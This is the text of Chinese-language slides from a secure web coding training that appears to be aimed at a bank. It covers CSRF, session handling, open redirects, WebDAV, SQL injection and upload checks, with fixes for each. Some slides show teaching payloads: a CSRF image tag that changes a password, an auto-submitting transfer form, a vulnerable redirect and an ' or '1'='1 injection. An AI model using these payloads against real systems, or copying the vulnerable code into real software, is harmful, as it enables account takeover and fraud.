
跨站请求伪造（XSRF ）
跨站请求伪造(cross-site request forgery)通常缩写为XSRF。
攻击流程

Slide 55
跨站请求伪造（XSRF）
风险
可能会窃取或操纵客户会话和 cookie，它们可能用于模仿合法用户，从而使黑客能够以该用户身份查看或变更用户记录以及执行事务
原因分析
应用程序使用的认证方法不充分
诞生于2000年，火于2007/2008年
90%的网站存在此类漏洞

Slide 56
CSRF：案例1
案例1：
A站点上的代码
A站点代码：
-------------------------------------------------
恶意站点上的代码
<img src=http://siteA/updateuser.jsp?user=admin&pass=123456>
String user = request.getParameter(“user”); String pass = request.getParameter(“pass”); PreparedStatement ps = con.prepareStatement(“update UserTB set password=? Where user=?”); ps.setString(1,user); ps.setString(2,pass); con.executeUpdate();

Slide 57
CSRF：案例2
案例2：
【代码示例】
例如，一个银行篡改用户转账路径是通过如下方式实现的：
POST http://bank.com/transfer/payment? <form action=http://localhost/myx/admin.jsp/acate/trans method=POST> <input type="text" name="id" value="102" /> <input type="text" name="trans" value="20123012310" /> </form> <script> document.forms[0].submit(); </script>
Notes:
当攻击者诱导用户点击下面的链接时，如果该用户登录银行网站的凭证尚未过期，那么他便在不知情的情况下将了id为102的账目转到了targetid为20123012310的账户下，简单的身份验证只能保证请求发自某个用户的浏览器，却不能保证请求本身是用户自愿发出的。

Slide 58
CSRF：规避方法
解决方案
检查 HTTP 头部 Refer 信息
Server端在收到请求之后，可以去检查这个头信息，只接受来自本域的请求而忽略外部域的请求
使用一次性令牌
每个请求都带上一个由服务器生成的随机参数。然后在服务器端核对该参数，如果和下发的随机数不同，则可以认为有人在伪造请求。因为攻击者无法知道他本次攻击的http请求需要带什么样的随机数才是有效的。
使用验证图片
图片验证信息很难被恶意程序在客户端识别，因此能够提高更强的保护
判断HTTP请求类型
采用request.getMethod()判断请求的方式是否POST
直接获取数据
对request再次封装,直接获取form的数据不接收URL的 ，request.getForm(“user”)
Notes:
Referer校验，对HTTP请求的Referer校验，如果请求Referer的地址不在允许的列表中，则拦截请求。
Token校验，服务端生成随机token，并保存在本次会话cookie中，用户发起请求时附带token参数，服务端对该随机数进行校验。如果不正确则认为该请求为伪造请求拒绝该请求。
Formtoken校验，Formtoken校验本身也是Token校验，只是在本次表单请求有效。
对于高安全性操作则可使用验证码、短信、密码等二次校验措施。
增删改请求使用POST请求。

Slide 59
会话标识未更新
是cookies过期时间未设置，可能会引发一些cookies欺骗攻击
风险
可能会窃取或操纵客户会话和 cookie，它们可能用于模仿合法用户，从而使黑客能够以该用户身份查看或变更用户记录以及执行事务
解决方案
始终生成新的会话，供用户成功认证时登录。在登录页面上加上一段代码：
在登陆页面上加的这段代码的作用就是，将用户进入登陆页面时所产生的会话( session) 清空，然后让跟踪这个会话的cookie过期，这样服务器就不再掌握有关这个会话的任何信息了。要想与服务器继续通信，就要产生一个新的会话才行。于是会话标示就更新了
request.getSession().invalidate();//清空session if (request.getCookies()!=null) { Cookie cookie = request.getCookies()[0];// 获取cookie cookie.setMaxAge(0);// 让cookie过期 }
Notes:
注：如果是jsp+servlet，这段代码放jsp页面程序的任何位置都可以。
如果是struts框架，这几行代码只能加到jsp页面程序的最后面。
因为struts框架在初始化时会创建session对象，并把一些参数放在session里，然后再执行页面代码。

Slide 60
目录
重要及多发WEB漏洞成因与防范
密码明文传输
验证码可绕过或重复使用
任意密码登录
其他常见漏洞
跨站点请求伪造CSRF
数据库访问控制
会话标识未更新
URL重定向攻击
启用不安全的WebDAV模块
批量请求攻击

Slide 61
URL重定向攻击
【规范要求】
使用白名单校验重定向的url地址给用户展示安全风险提示，并由用户再次确认是否跳转。
【释义说明】
由于Web站点有时需要根据不同的逻辑将用户引向到不同的页面，如典型的登录接口就经常需要在认证成功之后将用户引导到登录之前的页面，整个过程中如果实现不好就可能导致URL重定向问题，攻击者构造恶意跳转的链接，可以向用户发起钓鱼攻击。
Notes:
恶意用户完全可以借用URL跳转漏洞来欺骗安全意识低的用户，从而导致“中奖”之类的欺诈，这对于一些有在线业务的企业如淘宝等，危害较大，同时借助URL跳转，也可以突破常见的基于“白名单方式”的一些安全限制，如传统IM里对于URL的传播会进行安全校验，但是对于大公司的域名及URL将直接允许通过并且显示会可信的URL，而一旦该URL里包含一些跳转漏洞将可能导致安全限制被绕过。
如果引用一些资源的限制是依赖于“白名单方式”，同样可能被绕过导致安全风险，譬如常见的一些应用允许引入可信站点如youku.com的视频，限制方式往往是检查URL是否是youku.com来实现，如果youku.com内含一个url跳转漏洞，将导致最终引入的资源属于不可信的第三方资源或者恶意站点，最终导致安全问题。

Slide 62
URL重定向攻击
【代码示例】
以Servlet的redirect 方式为例，示例代码片段如下:
String site = request.getParameter("url"); if(!site.isEmpty()){//只是进行了简单的判空操作，未对跳转地址进行相应的校验 response.sendRedirect(site); }
Notes:
理论上讲，url跳转属于CSRF的一种，我们需要对传入的URL做有效性的认证，保证该URL来自于正确的地方，限制的方式同防止csrf一样可以包括：
1 referer的限制
如果确定传递URL参数进入的来源，我们可以通过该方式实现安全限制，保证该URL的有效性，避免恶意用户自己生成跳转链接
2 加入有效性验证Token
我们保证所有生成的链接都是来自于我们可信域的，通过在生成的链接里加入用户不可控的Token对生成的链接进行校验，可以避免用户生成自己的恶意链接从而被利用，但是如果功能本身要求比较开放，可能导致有一定的限制。

Slide 63
启用不安全的WebDAV模块
【规范要求】
如确认不需要使用此模块，建议在不影响业务的前提下在服务器端禁用此模块，同时对外网关闭PUT、DELETE、MOVE等方法。
在应用程序的web.xml中添加如下代码
<security-constraint> <web-resource-collection> <url-pattern>/*</url-pattern> <http-method>PUT</http-method> <http-method>DELETE</http-method> <http-method>HEAD</http-method> <http-method>OPTIONS</http-method> <http-method>TRACE</http-method> </web-resource-collection> <auth-constraint> </auth-constraint> </security-constraint> <login-config> <auth-method>BASIC</auth-method> </login-config>
Notes:
如果WebDAV配置不正确可能允许远程用户操作网站内容，造成页面篡改、文件上传、恶意删除、网页挂马等严重危害。

Slide 64
批量请求攻击
【规范要求】
对同一个用户发起这类请求的频率、每小时及每天发送量在服务端做限制，不能仅仅在前端实现限制。
【释义说明】
业务中经常会有使用到发送短信校验码、短信通知、邮件通知等一些功能，这类请求如果不做任何限制，恶意攻击者可能进行批量恶意请求轰炸，大量短信、邮件等通知对正常用户造成困扰，同时也是对公司的资源造成损耗。
程序中可能存在很多接口，用来查询账号是否存在、账号名与手机或邮箱、姓名等的匹配关系，这类请求如不做限制也会被恶意用户批量利用，从而获取用户数据关系相关数据。

Slide 65
目录
安全开发概述
XX银行应用检测项目漏洞统计
重要及多发WEB漏洞成因与防范
平台部署与维护具体措施

Slide 66
输入数据验证
客户端数据校验工具
通过JS脚本提供输入的校验方法。
服务端数据校验工具
通过java校验类（ReqParamUtil.java）提供校验方法
过滤器(Servlet Filter)的配置实现
可以利用Servlet的过滤器机制，编写定制的XssFilter，将request请求代理，覆盖getParameter和getHeader方法将参数名和参数值里的指定半角字符，强制替换成全角字符，并对危险字符进行过滤

Slide 67
页面注释修改
页面HTML源代码中会出现页面注释内容泄漏，包括开发人员名称、邮件地址等，所以在页面中针对此类注释不应该使用显式注释方式，多采用隐式注释方式。
以下是显式注释：
以下是隐式注释：
<！-- 功能描述：12580商户联盟限时优惠3级页面改版 作者：XXX@c-platform 时间：2010年10月20日 --！>
<%-- 功能描述：12580商户联盟限时优惠3级页面改版 作者：XXX@c-platform 时间：2010年10月20日 --%>

Slide 68
禁止页面缓存
为防止用户退出后，点击浏览器的“后退”按钮仍可以显示用户退出前访问的最后一个页面，需要强制所有页面不缓存。
建议在web管理后台程序的过滤器里增加如下代码：
//只是请求或响应消息不缓存 response.setHeader("Cache-Control", "no-cache"); //在请求消息中发送将使得请求和响应消息都不使用缓存 response.setHeader("Cache-Control", "no-store"); //缓存距离过期的时间为0毫秒，即缓存立即过期 response.setDateHeader("Expires", 0); //页面不缓存 response.setHeader("Pragma", "no-cache");

Slide 69
采用预编译语句的SQL实现
PreparedStatement，通过预编译并存储在PreparedStatement 对象池中。下面实例代码是采用预编译语句的查询的SQL实现，请参考：
隐患代码
Sql=“select * from t_sys_user where username=’”+变量1+”’ and password=’”+变量2+”’”
安全代码
StringBuffer sbSql = new StringBuffer(50); sbSql.append(“select 字段1，字段2，字段3”); sbSql.append(“ from t_sys_user”); sbSql.append(“ where username = ? “); sbSql.append(“ and password = ? “); Connection conn = 获取数据库连接 PreparedStatement pstmt = conn.prepareStatement(sbSql.toString()); int parIndex=1; pstmt.setString(parIndex++,变量1); pstmt.setString(parIndex++,变量2); ResultSet rs = pstmt.executeQuery();
Notes:
即使到目前为止,仍有一些人连基本的恶义SQL语法都不知道. String sql = "select * from tb_name where name= '"+varname+"' and passwd='"+varpasswd+"'"; 如果我们把[' or '1' = '1]作为varpasswd传入进来.用户名随意,看看会成为什么? select * from tb_name = '随意' and passwd = '' or '1' = '1'; 因为'1'='1'肯定成立,所以可以任何通过验证.
如果你使用预编译语句.你传入的任何内容就不会和原来的语句发生任何匹配的关系.只要全使用预编译语句,你就用不着对传入的数据做任何过虑.而如果使用普通的statement,有可能要对drop,;等做费尽心机的判断和过虑.

Slide 70
文件上传校验
网站存在上传文件的功能，恶意用户可以绕过客户端页面的验证，模拟请求上传文件处理服务端，将一些可运行页面(例如：jsp、php、asp等)上传到服务端，访问该页面会对网站安全造成很大影响。
解决该漏洞步骤如下：
客户端对上传文件类型做校验。
上传处理服务端对文件类型进行二次校验。
文件上传到服务器之后，如果是属于临时文件，则在业务逻辑处理完成之后，将该原始文件删除。
注：还有其他文件上传方式（比如彩信的上行jsp附件，就不能放到web路径下）

Slide 71
目录
安全开发概述
XX银行应用检测项目漏洞统计
重要及多发WEB漏洞成因与防范
平台部署与维护具体措施
WEB应用服务器配置
WEB应用配置403、404、500通用处理页面
权限管理

Slide 72
WEB应用服务器配置
Tomcat
线上tomcat禁用自带的管理应用以及示例应用
配置tomcat禁止列表显示文件。
tomcat下禁止不安全的http方法（DELETE、PUT、OPTIONS、TRACE、HEAD等协议）
Apache
配置非超级用户不能修改应用目录内容。
配置禁止apache目录访问显示文件
增强apache日志记录，对运行错误、用户访问等日志都记录。
禁止不安全的HTTP方法

Slide 73
WEB应用配置403、404、500通用处理页面
应用常见403、404、500等访问异常，需要配置各自独立重定向页面。
在应用web.xml中增加以下内容配置，各个异常显示页面需要单独制作。
<error-page> <error-code>403</error-code> <location>/error/403.html</location> </error-page> <error-page> <error-code>404</error-code> <location>/error/404.html</location> </error-page> <error-page> <error-code>500</error-code> <location>/error/500.html</location> </error-page>

Slide 74
权限管理
上传文件目录的权限原则：
权限最小化原则；
能写入的目录不能执行，能执行的目录不能写入。
数据库帐号权限原则：
权限最小化原则；不要给应用dba等数据库管理权限
不要分配跨库权限。
数据库连接的配置文件中关键信息要加密

Slide 75


谢 谢!

